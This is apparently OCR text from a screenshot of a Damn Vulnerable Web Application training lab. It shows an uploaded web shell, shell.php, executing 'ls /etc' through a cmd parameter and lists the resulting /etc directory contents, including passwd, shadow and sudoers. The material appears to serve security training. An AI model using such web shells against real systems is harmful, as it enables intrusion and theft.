 Damn Vulnerable Web Ap
192.168.20.20/dvwa/hack
Not secure
192.168.20.20/dvwa/hackable/uploads/shell.php?cmd=ls%20/etc
nanorc
network
networks
nsswitch.conf
opt
pam.conf
pam.d
pango
passwd
passwd-
pcmcia
perl
php5
popularity-contest.conf
postfix
postgresql
postgresql-common
ppp
printcap
profile
profile.d
proftpd
protocols
purple
python
python2.5
rc.local
rc0.d
rc1.d
rc2.d
rc3.d
rc4.d
rc5.d
rc6.d
rcS.d
resolv.conf
resolvconf
rmt
rpc
samba
screenrc
securetty
security
services
sgml
shadow
shadow-
shells
skel
ssh
ssl
su-to-rootrc
sudoers
sysctl.conf
syslog.conf
terminfo
timezone
tomcat5.5
ucf.conf